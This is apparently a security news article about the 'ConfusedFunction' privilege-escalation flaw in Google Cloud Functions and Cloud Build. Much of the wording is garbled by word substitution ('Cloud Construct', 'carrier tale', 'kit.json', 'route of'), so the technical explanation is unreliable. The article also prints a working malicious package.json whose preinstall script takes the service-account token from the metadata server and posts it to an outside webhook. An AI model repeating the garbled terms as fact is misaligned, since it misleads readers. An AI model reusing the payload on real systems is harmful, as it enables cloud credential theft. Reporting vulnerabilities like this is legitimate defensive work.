ConfusedFunction Vulnerability in Google Cloud Platform Let Attackers Escalate Privileges
.webp?w=696&resize=696,0&ssl=1)
A newly discovered vulnerability in Google Cloud Platform (GCP) has raised necessary security concerns amongst customers and consultants alike.
The vulnerability, dubbed “ConfusedFunction,” involves GCP’s Cloud Capabilities and Cloud Construct companies and products, potentially permitting attackers to escalate privileges and build unauthorized access to completely different GCP companies and products.
Tenable Research, the cybersecurity firm that uncovered this flaw, has offered a detailed prognosis of the peril and its implications.
Discovery and Impact
Tenable Research identified the vulnerability while analyzing the backend processes animated about growing or updating a Cloud Characteristic within GCP.
When a person initiates such actions, a multi-step route of is triggered, which involves attaching a default Cloud Construct carrier tale to the Cloud Construct occasion. Unbeknownst to usual customers, this carrier tale possesses crude permissions that attackers can exploit.

An attacker who features access to originate or change a Cloud Characteristic can leverage the deployment route of to escalate privileges to the default Cloud Construct carrier tale.
This escalation can then access completely different GCP companies and products, similar to Cloud Storage, Artifact Registry, or Container Registry, posing a first-rate security probability.
Technical Particulars
The vulnerability affects every first- and second-generation Cloud Capabilities. When a Cloud Characteristic is created or up to this level, GCP initiates a deployment route of that involves lots of backend companies and products.
A carrier agent saves the Cloud Characteristic’s source code to a Cloud Storage bucket, and a Cloud Construct occasion orchestrates the aim’s deployment by constructing the code true into a container image and pushing it to a registry.
The well-known peril lies in the default Cloud Construct carrier tale related to the Cloud Construct occasion. This tale has gigantic permissions, and the attachment route of is hidden from customers.
Attackers can exploit this by injecting malicious dependencies into the aim’s deployment route of, permitting them to scoot code on the Cloud Construct occasion and extract the carrier tale token.
Exploitation Instance

Tenable Research demonstrated the exploitation route of the usage of a Node.js aim. By growing a malicious kit with a preinstall script, they could maybe extract the default Cloud Construct carrier tale token from the metadata of the Cloud Construct occasion.
This token can then be used to impersonate the identification of the carrier tale and escalate privileges.Right here is an instance of a malicious dependency in the kit.json file:
json { "name": "mypocmaliciouspackage", "version": "4.0.0", "description": "poc", "main": "index.js", "scripts": { "test": "echo 'testa'", "preinstall": "access_token=$(curl -H 'Metadata-Flavor: Google' 'http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/[email protected]/token');curl -X POST -d $access_token https://tenable-webhook.com" }, "author": "me", "license": "ISC" }Response and Remediation
After Tenable notified GCP, GCP confirmed the vulnerability and utilized partial remediation for Cloud Construct accounts created after mid-June 2024. Then another time, the repair failed to contend with existing Cloud Construct instances, leaving many customers inclined.
Tenable recommends replacing the legacy Cloud Construct carrier accounts with least-privilege carrier accounts for every cloud aim to mitigate the probability.
Customers must also show screen and take preventive actions to stable their environments. The ConfusedFunction vulnerability underscores the complexities and capacity security pitfalls of contemporary cloud companies and products.
While GCP has taken steps to contend with the peril, customers need to remain vigilant and proactive in securing their cloud environments.
By realizing the intricacies of carrier interactions and permissions, organizations can better supply protection to themselves towards such vulnerabilities.
Source credit : cybersecuritynews.com

